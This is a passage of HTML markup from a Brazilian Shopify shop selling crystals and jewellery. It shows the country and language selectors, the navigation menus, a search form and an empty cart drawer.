                            src="https://flagcdn.com/w80/tg.png"
                            width="20"
                            height="15"
                            alt="Togo"
                            class="localization-form-v2__image"
                          >
                        
                        Togo | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tk.png"
                            width="20"
                            height="15"
                            alt="Tokelau"
                            class="localization-form-v2__image"
                          >
                        
                        Tokelau | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/to.png"
                            width="20"
                            height="15"
                            alt="Tonga"
                            class="localization-form-v2__image"
                          >
                        
                        Tonga | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tt.png"
                            width="20"
                            height="15"
                            alt="Trinidad e Tobago"
                            class="localization-form-v2__image"
                          >
                        
                        Trinidad e Tobago | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ta.png"
                            width="20"
                            height="15"
                            alt="Tristão da Cunha"
                            class="localization-form-v2__image"
                          >
                        
                        Tristão da Cunha | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tn.png"
                            width="20"
                            height="15"
                            alt="Tunísia"
                            class="localization-form-v2__image"
                          >
                        
                        Tunísia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tm.png"
                            width="20"
                            height="15"
                            alt="Turcomenistão"
                            class="localization-form-v2__image"
                          >
                        
                        Turcomenistão | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tr.png"
                            width="20"
                            height="15"
                            alt="Turquia"
                            class="localization-form-v2__image"
                          >
                        
                        Turquia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tv.png"
                            width="20"
                            height="15"
                            alt="Tuvalu"
                            class="localization-form-v2__image"
                          >
                        
                        Tuvalu | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ua.png"
                            width="20"
                            height="15"
                            alt="Ucrânia"
                            class="localization-form-v2__image"
                          >
                        
                        Ucrânia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ug.png"
                            width="20"
                            height="15"
                            alt="Uganda"
                            class="localization-form-v2__image"
                          >
                        
                        Uganda | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/uy.png"
                            width="20"
                            height="15"
                            alt="Uruguai"
                            class="localization-form-v2__image"
                          >
                        
                        Uruguai | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/uz.png"
                            width="20"
                            height="15"
                            alt="Uzbequistão"
                            class="localization-form-v2__image"
                          >
                        
                        Uzbequistão | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vu.png"
                            width="20"
                            height="15"
                            alt="Vanuatu"
                            class="localization-form-v2__image"
                          >
                        
                        Vanuatu | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ve.png"
                            width="20"
                            height="15"
                            alt="Venezuela"
                            class="localization-form-v2__image"
                          >
                        
                        Venezuela | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vn.png"
                            width="20"
                            height="15"
                            alt="Vietnã"
                            class="localization-form-v2__image"
                          >
                        
                        Vietnã | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="WF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/wf.png"
                            width="20"
                            height="15"
                            alt="Wallis e Futuna"
                            class="localization-form-v2__image"
                          >
                        
                        Wallis e Futuna | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/zm.png"
                            width="20"
                            height="15"
                            alt="Zâmbia"
                            class="localization-form-v2__image"
                          >
                        
                        Zâmbia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/zw.png"
                            width="20"
                            height="15"
                            alt="Zimbábue"
                            class="localization-form-v2__image"
                          >
                        
                        Zimbábue | BRL R$
                      </a>
                    </li></ul>
              </div>
            </div>
            <input type="hidden" name="country_code" value="BR">
          </div></form></localization-form>
    
<localization-form class="localization-form-v2"><form method="post" action="/localization" id="HeaderDrawerLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/pulseira-flourita" /><div class="no-js-hidden">
            <div class="disclosure localization-v2">
              <button
                type="button"
                class="localization-v2__button"
                aria-expanded="false"
                aria-controls="HeaderDrawerLanguageList"
                aria-describedby="HeaderDrawerLanguageLabel"
              >
                
                <span>
                  Português (brasil)
                </span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
              <div class="disclosure__list-wrapper disclosure__list-wrapper--language" hidden>
                <ul id="HeaderDrawerLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large disclosure__link--active"
                        href="#"
                        hreflang="pt-BR"
                        lang="pt-BR"
                        
                          aria-current="true"
                        
                        data-value="pt-BR"
                      >
                        
                        Português (brasil) (Português (brasil))
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        hreflang="en"
                        lang="en"
                        
                        data-value="en"
                      >
                        
                        Inglês (English)
                      </a>
                    </li></ul>
              </div>
            </div>
            <input type="hidden" name="locale_code" value="pt-BR">
          </div></form></localization-form>
    
  </div>




  </div>




      </div>
    </div>
  </details>
</header-drawer>




    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
        
    >
            
            <img src="//mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=500" alt="Mundo da lua store" srcset="//mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=50 50w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=100 100w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=150 150w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=200 200w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=250 250w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=300 300w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=400 400w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=500 500w" width="160" height="160.0" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <style style="display:none;">
                    @media screen and (max-width: 749px) {
                        .header__heading-logo--main-desktop {
                            display: none !important;
                        }
                        .header__heading-link {
                            --ratio-percent: 100.0% !important;
                        }
                    }
                </style>
                <img src="//mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=500" alt="Mundo da lua store" srcset="//mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=50 50w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=100 100w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=150 150w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=200 200w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=250 250w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=300 300w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=400 400w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=500 500w" width="160" height="160.0" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
<img src="//mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=500" alt="Mundo da lua store" srcset="//mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=50 50w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=100 100w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=150 150w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=200 200w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=250 250w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=300 300w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=400 400w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=500 500w" width="160" height="160.0" id="HeaderSecondaryDesktopLogo" class="header__heading-logo header__heading-logo--secondary header__heading-logo--secondary-desktop">

                
                    <style style="display:none;">
                        @media screen and (max-width: 749px) {
                            #HeaderSecondaryDesktopLogo {
                                display: none !important;
                            }
                        }
                        @media screen and (min-width: 749px) {
                            #HeaderSecondaryMobileLogo {
                                display: none !important;
                            }
                        }
                    </style>
                    <img src="//mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=500" alt="Mundo da lua store" srcset="//mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=50 50w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=100 100w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=150 150w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=200 200w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=250 250w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=300 300w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=400 400w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=500 500w" width="160" height="160.0" id="HeaderSecondaryMobileLogo" class="header__heading-logo header__heading-logo--secondary desktop-hidden">
                
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Início</span>
                  </a></li>
              <li><a href="/collections/sale" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>PROMÔ</span>
                  </a></li>
              <li><a href="/collections/novidades" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Novidades</span>
                  </a></li>
              <li><a href="/collections/mystic-home" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Mystic home</span>
                  </a></li>
              <li><a href="/collections/colecao-permita-se-prata-925" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Permita - se </span>
                  </a></li>
              <li><a href="/collections/reinvente-se" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Metamorfose</span>
                  </a></li>
              <li><a href="/collections/nostalgia" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nostalgia</span>
                  </a></li>
              <li><a href="/collections/tudo-sao-fases" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Tudo são fases</span>
                  </a></li>
              <li><a href="/collections/pedras-soltas" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nature</span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-10">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Acessórios</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-10" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/frontpage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  todos os amuletos
                                </a></li><li><a href="/collections/pulseiras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pulseiras
                                </a></li><li><a href="/collections/piercing" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Piercing
                                </a></li><li><a href="/collections/pingentes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pingentes
                                </a></li><li><a href="/collections/colares" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Colares
                                </a></li><li><a href="/collections/brincos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Brincos
                                </a></li><li><a href="/collections/aneis" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anéis
                                </a></li><li><a href="/collections/argolas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Argolas
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-11">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Cristais</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-11" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://mundodaluastore.com.br/collections/turmalina-negra" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Turmalina Negra
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/pirita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pirita
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/ametista" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ametista
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/fluorita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fluorita
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/quartzo-rosa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Quartzo Rosa
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/agua-marinha" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Água Marinha
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/quartzo-verde" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Quartzo Verde
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/cristal-transparente" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cristal Transparente
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/selenita-branca" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Selenita Branca
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/selenita-laranja" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Selenita Laranja
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/quartzo-fume" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Quartzo Fumê
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/agatas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ágatas
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/amazonita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Amazonita
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/apatita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Apatita
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/labradorita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Labradorita
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/jaspe-unakita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jaspe Unakita
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/sodalita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sodalita
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/olho-de-tigre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Olho de Tigre
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/hematita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hematita
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/citrino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Citrino
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/calcita-laranja" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Calcita Laranja
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/rodonita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rodonita
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/crisotila" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Crisotila
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/cornalina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cornalina
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/lapis-lazulli" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lapis Lazulli
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/vassoura-de-bruxa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vassoura de Bruxa
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/obisidiana-negra" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Obisidiana Negra
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/esmeralda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Esmeralda
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/cianita-azul" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cianita Azul
                                </a></li><li><a href="https://mundodaluastore.com.br/pages/formacao-limpeza-e-energizacao-dos-cristais" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Formação, Limpeza e Energização dos Cristais
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="EfcQpmtRZgMW6HnMZLkkaZ+vkX3WS4Rq7/OtzFLRJsWsIMQrTUQ7/lv9wH9oDXMJEoDx84ngOgYQJ7VSXNTXrWPC1SvjZJpuHXTywDbSKELnAZawSmzpwAm1uRJ0rG4cmUDLE8rOVS++Z1aCqMeLqhIICtqAIsmJaluPxUBj4cpnNomndFYkWVgeq9BKZ2B/YQR8nRKVryQ27iEje0R3eA1lWKYMvkr5+Z9WazLzlfp4uCPj8OUXPYOVvnxfVef+4Co9B9+H9lzBoaEumjkDHNGYcz5askcr00QWhs+Mxgh2czYAgWhOs23sDm2v9INpMB9VwxIfEQRgh6DiwLim/brhvL0WFwgXdfhUe57M/L6kC+3bTkzR49dU61e8OuW2IplfvT4IPkDTRGDwelebp5zVqNYhRAx/zKQhd+hOu28=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Fazer login</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Carrinho</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Mundo da lua store",
    
      "logo": "https:\/\/mundodaluastore.com.br\/cdn\/shop\/files\/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/mundodaluastoree?mibextid=LQQJ4d",
      "",
      "https:\/\/www.instagram.com\/mundodalua_store\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/mundodaluastore.com.br"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #9fab86;
    }
  
  
  
    .cart-drawer .drawer__footer {
      background: #e7e7e7;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Carrinho"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">O carrinho está vazio</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fechar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Voltar à loja
                </a>
              
<p class="cart__login-title h3">Tem uma conta?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Faça login</a> para finalizar a compra com mais rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
          seu carrinho • 0 itens
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fechar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
